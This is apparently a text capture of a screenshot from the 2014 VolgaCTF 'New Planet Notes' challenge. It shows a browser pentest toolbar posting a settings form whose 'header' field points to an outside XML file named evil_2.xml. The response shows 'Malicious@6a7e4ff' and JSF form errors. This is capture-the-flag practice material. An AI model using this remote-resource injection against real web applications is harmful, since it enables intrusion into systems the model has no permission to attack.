 New Planet Notes
New Planet Notes
tasks.2014.volgactf.ru:28104/400_f80ebd05004b3578812550cb8e5a3f
Google
INT SQL XSS Encryption Encoding Other
Load URL
http://tasks.2014.volgactf.ru:28104/400_f80ebd05004b3578812550cb8e5a3f0d/faces/settings.xhtml
Split URL
Execute
Enable Post data Enable Referrer
Post data
nickname=egnaro
&mail=egnaro
&header=http://orange.tw/evil_2.xml
true
Malicious@6a7e4ff
Hello, egnaro!
New note | Settings | Home | Logout
2014/03/30 17:44:30 My first note: My firstMessage! So cool!
#newbie
registered: 2427
• The form component needs to have a UIForm in its ancestry. Suggestion: enclose the necessary components within <h:form>
• The form component needs to have a UIForm in its ancestry. Suggestion: enclose the necessary components within <h:form>